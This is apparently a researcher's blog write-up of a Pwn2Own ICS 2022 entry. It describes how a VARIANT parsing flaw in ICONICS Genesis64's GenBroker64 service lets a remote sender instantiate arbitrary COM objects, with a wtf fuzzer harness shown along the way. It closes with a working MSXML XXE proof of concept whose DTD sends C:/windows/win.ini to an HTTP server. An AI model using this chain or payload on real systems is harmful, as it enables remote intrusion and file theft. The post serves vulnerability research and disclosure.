Reading view

There are new articles available, click to refresh the page.

Competing in Pwn2Own ICS 2022 Miami: Exploiting a zero click remote memory corruption in ICONICS Genesis64

🧾 Introduction

After participating in Pwn2Own Austin in 2021 and failing to land my remote kernel exploit Zenith (which you can read about here), I was eager to try again. It is fun and forces me to look at things I would never have looked at otherwise. The one thing I couldn't do during my last participation in 2021 was to fly on-site and soak in the whole experience. I wanted a massive adrenaline rush on stage (as opposed to being in the comfort of your home), to hang-out, to socialize and learn from the other contestants.

So when ZDI announced an in-person competition in Miami in 2022.. I was stoked but I knew nothing about Industrial Control System software (I still don't 😅). After googling around, I realized that several of the targets ran on Windows 😮 which is the OS I am most familiar with, so that was a big plus given the timeline. The ZDI originally announced the contest at the end of October 2022, and it was supposed to happen about three months later, in January 2023.

In this blog post, I'm hoping to walk you through my journey of participating & demonstrating a winning 0-click remote entry on stage in Miami 🛬. If you want to skip the details to the exploit code, everything is available on my GitHub repository Paracosme.

⚙️ Target selection

All right, let me set the stage. It is November 2021 in Seattle; the sun sets early, it is cozy and warm inside; and I have decided to try to participate in the contest. As I mentioned in the intro, I have about three months to discover an exploitable vulnerability and write a reliable enough exploit for it. Honestly, I thought that timeline was a bit tight given that I can only invest an hour or two on average per workday (probably double that for weekends). As a result, progress will be slow, and will require discipline to put in the hours after a full day of work 🫡. And if it doesn't go anywhere, then it doesn't. Things don't work out often in life, nothing new 🤷🏽‍♂️.

One thing I was excited about was to pick a target running on Windows to use my favorite debugger, WinDbg. Given the timeline, I felt good to not to have to fight with gdb and/or lldb 🤢. But as I said above, I have no experience with anything related to ICS software. I don't know what it's supposed to do, where, how, when. Although I've tried to document myself as much as possible by reading all the literature I could find, I quickly realized that the infosec community didn't cover it that much.

Regarding the contest, the ZDI broke it down into four main categories with multiple targets, vectors, and cash prizes. Reading through the rules, I didn't really recognize any of the vendors, everything was very foreign to me. So, I started to look for something that checked a few boxes:

  1. I need to run a demo version of the software in a regular Windows VM to introspect the target easily through a debugger. I learned my lessons from my Zenith exploit where I couldn't debug my exploit on the real target. This time, I want to be able to debug the exploit on the real target to stand a chance to have it land during the contest.
  2. The target is written in a memory unsafe language like C or C++. It is nicer to reverse-engineer and certainly contains memory safety issues that I could use. In hindsight, it probably wasn't the best choice. Most of the other contestants exploited logic vulnerabilities which are in general: more reliable to exploit (less chance to lose the cash prize, less time spent building the exploit), and might be easier to find (more tooling opportunities?).
  3. Existing research/documentation/anything I can build on top of would be amazing.

After trying a few things for a week or two, I decided to target ICONICS Genesis64 in the Control Server category via the 0 click over-the-network vector. An ethernet cable is connecting you to the target device, and you throw your exploit against one of Genesis64's listening sockets and need to demonstrate code execution without any user interaction 🔥.

Luigi Auriemma published a plethora of vulnerabilities affecting the GenBroker64.exe server (which is part of Genesis64) in 2011. Many of those bugs look powerful and shallow, which gave me confidence that plenty more still exist today. At the same time, it was the only public thing I found, and it was a decade old, which is... a very long time ago.

🐛 Vulnerability research

I started the adventure a few weeks after the official announcement by downloading a demo version of the software, installing it in a VM, and starting to reverse-engineer the GenBroker64.exe service with laser focus. GenBroker64.exe is a regular Windows program available in both 32 or 64-bit versions but ultimately will be run on modern Windows 10 64-bit with default configuration. In hindsight, I made a mistake and didn't spend enough time enumerating the attack surfaces available. Instead, I went after the same ones as Luigi when there were probably better / less explored candidates. Live and learn I guess 😔.

I opened the file in IDA and got confused at first as it thinks it is a .NET binary. This contradicted Luigi's findings I looked at previously 🤔.

I ignored it, and looked for the code that manages the listening TCP socket on port 38080. I found that entry point and it was definitely written in C++ so the binary might just be a mixed of .NET & C++ 🤷🏽‍♂️. Regardless, I didn't spend time trying to understand the whys, I just started to get going on the grind instead. Reverse-engineering it, function by function, understanding more and more the various structures and software abstractions. You know how this goes. Making your Hex-Rays output pretty, having ten different variables named dunno_x and all that fun stuff.

Understanding the target

After a month of daily reverse-engineering, I was moving along, and I felt like I understood better the first order attack surfaces exposed by port 38080. It doesn't mean I understood everything going on, but I was building expertise. GenBroker64.exe appeared to be brokering conversations between a client and maybe some ICS hardware. Who knows. I had a good understanding of this layer that received custom "messages" that were made of more primitive types: strings, arrays of strings, integers, VARIANTs, etc. This layer looked like the very area Luigi attacked in 2011. I could see extra checks added here and there. I guess I was on the right track.

I was also seeing a lot of things related to the Microsoft Foundation Class (MFC) library, which I needed to familiarize myself with. Things like CArchive, ATL::CString, etc.

I started to see bugs and low-severity security issues like divisions by zero, null dereferences, infinite recursions, out-of-bounds reads, etc. Although it felt comforting for a minute, those issues were far from what I needed to pop calc remotely without user interaction. On the right track still, but no cigar. The clock was ticking, and I started to wonder if fuzzing could be helpful. The deserialization layer surface was suitable for fuzzing, and I probably could harness the target quickly thanks to the accumulated expertise. The wtf fuzzer I released a bit ago seemed like a good candidate, and so that's what I used. It's always a special feeling when a tool you wrote is solving one of your problems 🙏 The plan was to kick off some fuzzing quickly while I continued on exploring the surface manually.

Harnessing the target

The custom messages received by GenBroker64.exe are stored in a receive buffer that looks liked the following:

struct TcpRecvBuffer_t {
  TcpRecvBuffer_t() { memset(this, 0, sizeof(*this)); }
  uint64_t Vtbl;
  uint64_t m_hFile;
  uint64_t m_bCloseOnDelete;
  uint64_t m_strFileName;
  uint32_t m_dFoo;
  uint32_t m_pTM;
  uint64_t m_nGrowBytes;
  uint64_t m_nPosition;
  uint64_t m_nBufferSize;
  uint64_t m_nFileSize;
  uint64_t m_lpBuffer;
};

m_lpBuffer points to the raw bytes received off the socket, and so injecting the test case in memory should be straightforward. I put together a client that sent a large packet (0x1'000 bytes long) to ensure there would be enough storage in the buffer to fuzz. I took snapshot of GenBroker64.exe just after the relevant WSOCK32!recv call as you can see below:

GenBroker64+0x83dd0:
00000001`40083dd0 83f8ff          cmp     eax,0FFFFFFFFh

kd> ub .
00000001'40083dc0 4053            push    rbx
00000001'40083dc2 4883ec30        sub     rsp,30h
00000001'40083dc6 488b4908        mov     rcx,qword ptr [rcx+8]
00000001`40083dca ff15b8aa0200    call    qword ptr [GenBroker64+0xae888 (00000001`400ae888)]

kd> dqs 00000001`400ae888
00000001`400ae888  00007ffb`f27e1010 WSOCK32!recv

kd> r @rax
rax=0000000000001000

kd> kp
 # Child-SP          RetAddr               Call Site
00 00000000`0a48fb10 00000001`4008a9fc     GenBroker64+0x83dd0
01 00000000`0a48fb50 00000001`40086783     GenBroker64+0x8a9fc
02 00000000`0a48fdf0 00000001`4008609d     GenBroker64+0x86783
03 00000000`0a48fe20 00007ffc`0cd07bd4     GenBroker64+0x8609d
04 00000000`0a48ff30 00007ffc`0db0ce71     KERNEL32!BaseThreadInitThunk+0x14
05 00000000`0a48ff60 00000000`00000000     ntdll!RtlUserThreadStart+0x21

Then, I wrote a simple fuzzer module that wrote the test case at the end of the receive buffer to ensure out-of-bound memory accesses will trigger access violations when accessing the guard page behind it. I also updated the size of the amount of bytes received by recv as well as the start address (m_lpBuffer). The TcpRecvBuffer_t structure was stored on the stack. This is what the module looked like:

bool InsertTestcase(const uint8_t *Buffer, const size_t BufferSize) {
  const uint64_t MaxBufferSize = 0x1'000;
  if (BufferSize > MaxBufferSize) {
    return true;
  }

  struct TcpRecvBuffer_t {
    TcpRecvBuffer_t() { memset(this, 0, sizeof(*this)); }
    uint64_t Vtbl;
    uint64_t m_hFile;
    uint64_t m_bCloseOnDelete;
    uint64_t m_strFileName;
    uint32_t m_dFoo;
    uint32_t m_pTM;
    uint64_t m_nGrowBytes;
    uint64_t m_nPosition;
    uint64_t m_nBufferSize;
    uint64_t m_nFileSize;
    uint64_t m_lpBuffer;
  };

  static_assert(offsetof(TcpRecvBuffer_t, m_lpBuffer) == 0x48);

  //
  // Calculate and read the TcpRecvBuffer_t pointer saved on the stack.
  //

  const Gva_t Rsp = Gva_t(g_Backend->GetReg(Registers_t::Rsp));
  const Gva_t TcpRecvBufferAddr = g_Backend->VirtReadGva(Rsp + Gva_t(0x30));

  //
  // Read the TcpRecvBuffer_t structure.
  //

  TcpRecvBuffer_t TcpRecvBuffer;
  if (!g_Backend->VirtReadStruct(TcpRecvBufferAddr, &TcpRecvBuffer)) {
    fmt::print("VirtWriteDirty failed to write testcase at {}\n",
               fmt::ptr(Buffer));
    return false;
  }

  //
  // Calculate the testcase address so that it is pushed towards the end of the
  // page to benefit from the guard page.
  //

  const Gva_t BufferEnd = Gva_t(TcpRecvBuffer.m_lpBuffer + MaxBufferSize);
  const Gva_t TestcaseAddr = BufferEnd - Gva_t(BufferSize);

  //
  // Insert testcase in memory.
  //

  if (!g_Backend->VirtWriteDirty(TestcaseAddr, Buffer, BufferSize)) {
    fmt::print("VirtWriteDirty failed to write testcase at {}\n",
               fmt::ptr(Buffer));
    return false;
  }

  //
  // Set the size of the testcase.
  //

  g_Backend->SetReg(Registers_t::Rax, BufferSize);

  //
  // Update the buffer address.
  //

  TcpRecvBuffer.m_lpBuffer = TestcaseAddr.U64();
  if (!g_Backend->VirtWriteStructDirty(TcpRecvBufferAddr, &TcpRecvBuffer)) {
    fmt::print("VirtWriteDirty failed to update the TcpRecvBuffer.m_lpBuffer "
               "pointer\n");
    return false;
  }

  return true;
}

When harnessing a target with wtf, there are numerous events or API calls that can't execute properly inside the runtime environment. I/Os and context switching are a few examples but there are more. Knowing how to handle those events are usually entirely target specific. It can be as easy as nop-ing a call and as tricky as emulating the effect of a complex API. This is a tricky balancing act because you want to avoid forcing your target into acting differently than it would when executed for real. Otherwise you are risking to run into bugs that only exist in the reality you built 👾.

Thankfully, GenBroker64.exe wasn't too bad; I nop'd a few functions that lead to I/Os but they didn't impact the code I was fuzzing:

bool Init(const Options_t &Opts, const CpuState_t &) {
  //
  // Make ExGenRandom deterministic.
  //
  // kd> ub fffff805`3b8287c4 l1
  // nt!ExGenRandom+0xe0:
  // fffff805`3b8287c0 480fc7f2        rdrand  rdx
  const Gva_t ExGenRandom = Gva_t(g_Dbg.GetSymbol("nt!ExGenRandom") + 0xe4);
  if (!g_Backend->SetBreakpoint(ExGenRandom, [](Backend_t *Backend) {
        DebugPrint("Hit ExGenRandom!\n");
        Backend->Rdx(Backend->Rdrand());
      })) {
    return false;
  }

  const uint64_t GenBroker64Base = g_Dbg.GetModuleBase("GenBroker64");
  const Gva_t EndFunct = Gva_t(GenBroker64Base + 0x85FCC);
  if (!g_Backend->SetBreakpoint(EndFunct, [](Backend_t *Backend) {
        DebugPrint("Finished!\n");
        Backend->Stop(Ok_t());
      })) {
    return false;
  }

  if (!g_Backend->SetBreakpoint(
          "combase!CoCreateInstance", [](Backend_t *Backend) {
            DebugPrint("combase!CoCreateInstance({:#x})\n",
                       Backend->VirtRead8(Gva_t(Backend->Rcx())));
            g_Backend->Stop(Ok_t());
          })) {
    return false;
  }

  const Gva_t DnsCacheIsKnownDns(0x1400794F0);
  if (!g_Backend->SetBreakpoint(DnsCacheIsKnownDns, [](Backend_t *Backend) {
        DebugPrint("DnsCacheIsKnownDns\n");
        g_Backend->SimulateReturnFromFunction(0);
      })) {
    return false;
  }

  const Gva_t CMemFileGrowFile(0x14009653B);
  if (!g_Backend->SetBreakpoint(CMemFileGrowFile, [](Backend_t *Backend) {
        DebugPrint("CMemFile::GrowFile\n");
        g_Backend->Stop(Ok_t());
      })) {
    return false;
  }

  if (!g_Backend->SetBreakpoint("KERNELBASE!Sleep", [](Backend_t *Backend) {
        DebugPrint("KERNELBASE!Sleep\n");
        g_Backend->Stop(Ok_t());
      })) {
    return false;
  }

  if (!g_Backend->SetBreakpoint("nt!MiIssuePageExtendRequest",
                                [](Backend_t *Backend) {
                                  DebugPrint("nt!MiIssuePageExtendRequest\n");
                                  g_Backend->Stop(Ok_t());
                                })) {
    return false;
  }

  //
  // Install the usermode crash detection hooks.
  //

  if (!SetupUsermodeCrashDetectionHooks()) {
    return false;
  }

  return true;
}

I crafted manually a few packets to be used as a corpus, ran it on my laptop, and finally went to bed calling it quits for the day 😴. I woke up the following day and was welcomed with a few findings. Exciting. It's like waking up early on Christmas morning, hoping to find gifts under the tree 🎄. Though, after looking at them, reality came back pretty fast. I realized that all the findings were some of the low-severity issues I mentioned earlier. Oh well, whatever; that's how it goes sometimes. I improved the corpus a little bit, and let the fuzzer drills through the code.

Pressure was building up as the deadline approached. I felt my progress was stalling, and it didn't feel good. I reverse-engineered myself enough times to know that I needed somewhat of a break to recharge my batteries a bit. What works best for me is to accomplish something easy, and measurable to get a supply of dopamine. I decided to get back to the fuzzer I had been running unsupervised.

Triaging findings

wtf doesn't know how handle I/Os, and stops when a context switch to prevent executing code from a different process. Those behaviors combined mean that the fuzzer often runs into situations that lead to a context switch to occur. In general, it is a symptom of poor harnessing because the execution of your test case is interrupted before it probably should have.

I had many of those test cases, so looking at them closely was both rewarding, and a good way to improve the fuzzing campaign. In general, this is pretty time-consuming because it highlights an area of the code you don't know much about, and you need to answer the question "how to handle it properly". Unfortunately, "debugging" test cases in wtf is basic; you have an execution trace that spans user and kernel-mode. It's usually gigabytes long so you are literally scrolling looking for a needle in a hell of a haystack 🔎.

I eventually found a very bizarre one. The execution stopped while trying to load a COM object, which triggered an I/O followed by a context switch. After looking closer, it seemed to be triggered from an area of code (I thought) I knew very well: that deserialization layer I mentioned. Another surprise was that the COM's class identifier came directly from the test case bytes... what the hell? 😮 Instantiating an arbitrary COM object? Exciting and wild I thought. I first assumed this was a bug I had introduced when harnessing or inserting the test case in memory. I built a proof-of-concept to reproduce and debug this live.. and I indeed stepped-through the code that read a class ID, and instantiated any COM object.

The code was part of mfc140u.dll, and not GenBroker64.exe which made me feel slightly better... I didn't miss it. I did miss a code-path that connected the deserialization layer to that function in mfc140u.dll. Missing something never feels great, but it is an essential part of the job. The best thing you can do is try to transform this even into a learning opportunity 🌈.

So, how did I miss this while spending so much time in this very area? The function doing the deserialization was a big switch-case statement where each case handles a specific message type. Each message is made of primitive types like strings, integers, arrays, etc. As an example, below is the function that handles the deserialization of messages with identifier 89AB:

void __fastcall PayloadReq89AB_t::ReadFromArchive(PayloadReq89AB_t *Payload, Archive_t *Archive) {
  // ...
  if ( (Archive->m_nMode & ArchiveReadMode) != 0 ) {
    Archive::ReadUint32(Archive, Payload);
    Utils::ReadVariant(&Payload->Variant1, Archive);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String1);
    Archive::ReadUint32__(Archive, Payload->pad);
    Archive::ReadUint32__(Archive, &Payload->pad[4]);
    Archive::ReadUint32__(Archive, &Payload->pad[8]);
    Archive::ReadUint32_(Archive, &Payload->pad[12]);
    Utils::ReadVariant(&Payload->Variant2, Archive);
    Utils::ReadVariant(&Payload->Variant3, Archive);
    Utils::ReadVariant(&Payload->Variant4, Archive);
    Utils::ReadVariant(&Payload->Variant5, Archive);
    Utils::ReadVariant(&Payload->Variant6, Archive);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String2);
    Archive::ReadUint32(Archive, &Payload->D0);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String3);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String4);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String5);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String6);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String7);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String8);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String9);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringA);
    Archive::ReadUint32(Archive, &Payload->Q90);
    Utils::ReadVariant(&Payload->Variant7, Archive);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringB);
    Archive::ReadUint32(Archive, &Payload->Dunno);
  }

  // ...
}

One of the primitive types is a VARIANT. For those unfamiliar with this structure, it is used a lot in Windows, and is made of an integer that tells you how to interpret the data that follows. The type is an integer followed by a giant union:

typedef struct tagVARIANT {
  struct {
    VARTYPE vt;
    WORD    wReserved1;
    WORD    wReserved2;
    WORD    wReserved3;
    union {
      LONGLONG     llVal;
      LONG         lVal;
      BYTE         bVal;
      SHORT        iVal;
      FLOAT        fltVal;
      DOUBLE       dblVal;
      VARIANT_BOOL boolVal;
      VARIANT_BOOL __OBSOLETE__VARIANT_BOOL;
      SCODE        scode;
      CY           cyVal;
      DATE         date;
      BSTR         bstrVal;
      IUnknown     *punkVal;
      IDispatch    *pdispVal;
      SAFEARRAY    *parray;
      BYTE         *pbVal;
      SHORT        *piVal;
      LONG         *plVal;
      LONGLONG     *pllVal;
      FLOAT        *pfltVal;
      DOUBLE       *pdblVal;
      VARIANT_BOOL *pboolVal;
      VARIANT_BOOL *__OBSOLETE__VARIANT_PBOOL;
      SCODE        *pscode;
      CY           *pcyVal;
      DATE         *pdate;
      BSTR         *pbstrVal;
      IUnknown     **ppunkVal;
      IDispatch    **ppdispVal;
      SAFEARRAY    **pparray;
      VARIANT      *pvarVal;
      PVOID        byref;
      CHAR         cVal;
      USHORT       uiVal;
      ULONG        ulVal;
      ULONGLONG    ullVal;
      INT          intVal;
      UINT         uintVal;
      DECIMAL      *pdecVal;
      CHAR         *pcVal;
      USHORT       *puiVal;
      ULONG        *pulVal;
      ULONGLONG    *pullVal;
      INT          *pintVal;
      UINT         *puintVal;
      struct {
        PVOID       pvRecord;
        IRecordInfo *pRecInfo;
      } __VARIANT_NAME_4;
    } __VARIANT_NAME_3;
  } __VARIANT_NAME_2;
  DECIMAL decVal;
} VARIANT;

Utils::ReadVariant is the name of the function that reads a VARIANT from a stream of bytes, and it roughly looked like this:

void Utils::ReadVariant(tagVARIANT *Variant, Archive_t *Archive, int Level) {
    TRY {
        return ReadVariant_((CArchive *)Archive, (COleVariant *)Variant);
    } CATCH_ALL(e) {
        VariantClear(Variant);
    }
}

HRESULT Utils::ReadVariant_(tagVARIANT *Variant, Archive_t *Archive, int Level) {
  VARTYPE VarType = Archive.ReadUint16();
  if((VarType & VT_ARRAY) != 0) {
      // Special logic to unpack arrays..
      return ..;
  }

  Size = VariantTypeToSize(VarType);
  if (Size) {
      Variant->vt = VarType;
      return Archive.ReadInto(&Variant->decVal.8, Size);
  }

  if(!CheckVariantType(VarType)) {
      // ...
      throw Something();
  }

  return Archive >> Variant; // operator>> is imported from MFC
}

The latest Archive>>Variant statement in Utils::ReadVariant_ is actually what calls into the mfc140u module, and it is also the function that loads the COM object. I basically ignored it and thought it wouldn't be interesting 😳. Code that interacts with different subsystem and/or third-party APIs are actually very important to audit for security issues. Those components might even have been written by different people or teams. They might have had different level of scrutiny, different level of quality, or different threat models altogether. That API might expect to receive sanitized data when you might be feeding it data arbitrary controlled by an attacker. All of the above make it very likely for a developer to introduce a mistake that can lead to a security issue. Anyways, tough pill to swallow.

First, ReadVariant_ reads an integer to know what the variant holds. If it is an array, then it is handled by another function. VariantTypeToSize is a tiny function that returns the number of bytes to read based variant's type:

size_t VariantTypeToSize(VARTYPE VarType) {
  switch(VarType) {
    case VT_I1: return 1;
    case VT_UI2: return 2;
    case VT_UI4:
    case VT_INT:
    case VT_UINT:
    case VT_HRESULT:
      return 4;
    case VT_I8:
    case VT_UI8:
    case VT_FILETIME:
      return 8;
    default:
      return 0;
  }
}

It's important to note that it ignores anything that isnt't integer like (uint8_t, uint16_t, uint32_t, etc.) by returning zero. Otherwise, it returns the number of bytes that needs to be read for the variant's content. Makes sense right? If VariantTypeToSize returns zero, then CheckVariantType is used to as sanitization to only allow certain types:

bool CheckVariantType(VARTYPE VarType) {
  if((VarType & 0x2FFF) != VarType) {
    return false;
  }

  switch(VarType & 0xFFF) {
    case VT_EMPTY:
    case VT_NULL:
    case VT_I2:
    case VT_I4:
    case VT_R4:
    case VT_R8:
    case VT_CY:
    case VT_DATE:
    case VT_BSTR:
    case VT_ERROR:
    case VT_BOOL:
    case VT_VARIANT:
    case VT_I1:
    case VT_UI1:
    case VT_UI2:
    case VT_UI4:
    case VT_I8:
    case VT_UI8:
    case VT_INT:
    case VT_UINT:
    case VT_HRESULT:
    case VT_FILETIME:
      return true;
      break;
    default:
      return false;
  }
}

Only certain types are allowed, otherwise Utils::ReadVariant_ throws an exception when CheckVariantType returns false. This looked solid to me.

The first trick is how the VT_EMPTY type is handled. If one is received, VariantTypeToSize returns zero and CheckVariantType returns true, which leads us right into mfc140u's operator<< function. So what though? How do we go from sending an empty variant to instantiating a COM object? 🤔

The second trick enters the room. When utils::ReadVariant reads the variant type it consumed bytes from the stream which moved the buffer cursor forward. But the MFC's operator>> also needs to know the variant type.. do you see where this is going now? To do that, it needs to read another two bytes off the stream.. which means that we are now able to send arbitrary variant types, and bypass the allow list in CheckVariantType. Pretty cool, huh?

As mentioned earlier, MFC is a library authored and shipped by Microsoft, so there's a good chance this function is documented somewhere. After googling around, I found its source code in my Visual Studio installation (C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\VC\Tools\MSVC\14.29.30133\atlmfc\src\mfc\olevar.cpp) and it looked like this:

CArchive& AFXAPI operator>>(CArchive& ar, COleVariant& varSrc) {
  LPVARIANT pSrc = &varSrc;
    ar >> pSrc->vt;

// ...
  switch(pSrc->vt) {
// ...
    case VT_DISPATCH:
    case VT_UNKNOWN: {
      LPPERSISTSTREAM pPersistStream = NULL;
      CArchiveStream stm(&ar);
      CLSID clsid;
      ar >> clsid.Data1;
      ar >> clsid.Data2;
      ar >> clsid.Data3;
      ar.EnsureRead(&clsid.Data4[0], sizeof clsid.Data4);
      SCODE sc = CoCreateInstance(clsid, NULL,
        CLSCTX_ALL | CLSCTX_REMOTE_SERVER,
        pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,
        (void**)&pSrc->punkVal);
      if(sc == E_INVALIDARG) {
        sc = CoCreateInstance(clsid, NULL,
          CLSCTX_ALL & ~CLSCTX_REMOTE_SERVER,
          pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,
          (void**)&pSrc->punkVal);
      }
      AfxCheckError(sc);
      TRY {
        sc = pSrc->punkVal->QueryInterface(
          IID_IPersistStream, (void**)&pPersistStream);
        if(FAILED(sc)) {
          sc = pSrc->punkVal->QueryInterface(
            IID_IPersistStreamInit, (void**)&pPersistStream);
        }
        AfxCheckError(sc);
        AfxCheckError(pPersistStream->Load(&stm));
      } CATCH_ALL(e) {
        if(pPersistStream != NULL) {
          pPersistStream->Release();
        }
        pSrc->punkVal->Release();
        THROW_LAST();
      }
      END_CATCH_ALL
      pPersistStream->Release();
    }
    return ar;
  }
}

A class identifier is indeed read directly from the archive, and a COM object is instantiated. Although we can instantiate any COM object, it needs to implement IID_IPersistStream or IID_IPersistStreamInit otherwise the function bails. If you are not familiar with this interface, here's what the MSDN says about it:

Enables the saving and loading of objects that use a simple serial stream for their storage needs.

You can serialize such an object with Save, send those bytes over a socket / store them on the filesystem, and recreate the object on the other side with Load. The other exciting detail is that the COM object loads itself from the stream in which we can place arbitrary content (via the socket).

This seemed highly insecure so I was over the moon. I knew there would be a way to exploit that behavior although I might not find a way in time. But I was convinced there has to be a way 💪🏽.

🔥 Exploit engineering: Building Paracosme

First, I wrote tooling to enumerate available COM objects implementing either of the interfaces on a freshly installed system, and loaded them one by one. While doing that, I ran into a couple of memory safety issues that I reported to MSRC as CVE-2022-21971 and CVE-2022-21974. It turns out RTF documents (loadable via Microsoft Word) can embed arbitrary COM class IDs that get instantiated via OleLoad. Once I had a list of candidates, I moved away from automation, and started to analyze them manually.

That search didn't yield much to be honest which was disappointing. The only mildly interesting thing I found is a way to exfiltrate arbitrary files via an XXE. It was really nice because it’s 100% reliable. I loaded an older MSXML (Microsoft XML, 2933BF90-7B36-11D2-B20E-00C04F983E60), and sent a crafted XML document in the stream to exfiltrate an arbitrary file to a remote HTTP server. Maybe this trick is useful to somebody one day, so here is a repro:

#include <cinttypes>
#include <cstdint>
#include <optional>
#include <shlwapi.h>
#include <string>
#include <unordered_map>
#include <windows.h>
#pragma comment(lib, "shlwapi.lib")

std::optional<GUID> Guid(const std::string &S) {
  GUID G = {};
  if (sscanf_s(S.c_str(),
               "{%8" PRIx32 "-%4" PRIx16 "-%4" PRIx16 "-%2" PRIx8 "%2" PRIx8 "-"
               "%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8
               "}",
               &G.Data1, &G.Data2, &G.Data3, &G.Data4[0], &G.Data4[1],
               &G.Data4[2], &G.Data4[3], &G.Data4[4], &G.Data4[5], &G.Data4[6],
               &G.Data4[7]) != 11) {
    return std::nullopt;
  }

  return G;
}

int main(int argc, char *argv[]) {
  const char *Key = "{2933BF90-7B36-11D2-B20E-00C04F983E60}";
  const auto &ClassId = Guid(Key);

  CoInitialize(nullptr);
  if (!ClassId.has_value()) {
    printf("Guid failed w/ '%s'\n", Key);
    return EXIT_FAILURE;
  }

  printf("Trying to create %s\n", Key);
  IUnknown *Unknown = nullptr;
  HRESULT Hr = CoCreateInstance(ClassId.value(), nullptr, CLSCTX_ALL,
                                IID_IUnknown, (LPVOID *)&Unknown);
  if (FAILED(Hr)) {
    Hr = CoCreateInstance(ClassId.value(), nullptr, CLSCTX_ALL, IID_IDispatch,
                          (LPVOID *)&Unknown);
  }

  if (FAILED(Hr)) {
    printf("Failed CoCreateInstance %s\n", Key);
    return EXIT_FAILURE;
  }

  IPersistStream *PersistStream = nullptr;
  Hr = Unknown->QueryInterface(IID_IPersistStream, (LPVOID *)&PersistStream);
  DWORD Return = EXIT_SUCCESS;
  if (SUCCEEDED(Hr)) {
    printf("SUCCESS %s!\n", Key);
    // - Content of xxe.dtd:
    // ```
    // <!ENTITY % payload SYSTEM "file:///C:/windows/win.ini">
    // <!ENTITY % root "<!ENTITY &#x25; oob SYSTEM 'http://localhost:8000/file?%payload;'>">
    // %root;
    // %oob;
    // ```
    const char S[] = R"(<?xml version="1.0"?>
<!DOCTYPE malicious [
  <!ENTITY % sp SYSTEM "http://localhost:8000/xxe.dtd">
%sp;&root;
]>))";
    IStream *Stream = SHCreateMemStream((const BYTE *)S, sizeof(S));
    PersistStream->Load(Stream);
    Stream->Release();
  }

  if (PersistStream) {
    PersistStream->Release();
  }

  Unknown->Release();
  return Return;
}

This is what it looks like when running it:
